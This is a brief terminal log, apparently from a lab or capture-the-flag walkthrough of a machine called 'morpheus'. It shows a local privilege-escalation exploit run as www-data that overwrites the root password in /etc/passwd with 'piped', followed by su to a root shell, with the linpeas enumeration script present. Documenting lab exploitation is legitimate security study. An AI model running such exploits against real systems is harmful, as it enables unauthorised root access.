 www-data@morpheus:/tmp$ ./exploit-1
./exploit-1
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "piped"...
system() function call seems to have failed :(
www-data@morpheus:/tmp$ ls
ls
exploit-1
exploit-1.c
linpeas.sh
passwd.bak
www-data@morpheus:/tmp$ ls -al
ls -al
total 868
drwxrwxrwt  2 root     root       4096 Dec 16 13:14 .
drwxr-xr-x 19 root     root       4096 Oct 28  2021 ..
-rwxr-xr-x  1 www-data www-data  17600 Dec 16 13:13 exploit-1
-rw-r--r--  1 www-data www-data   5364 Dec 16 13:12 exploit-1.c
-rwxr-xr-x  1 www-data www-data 847834 Dec 10 04:25 linpeas.sh
-rw-r--r--  1 www-data www-data   1632 Dec 16 13:14 passwd.bak
www-data@morpheus:/tmp$ su root
su root
Password: piped
id
uid=0(root) gid=0(root) groups=0(root)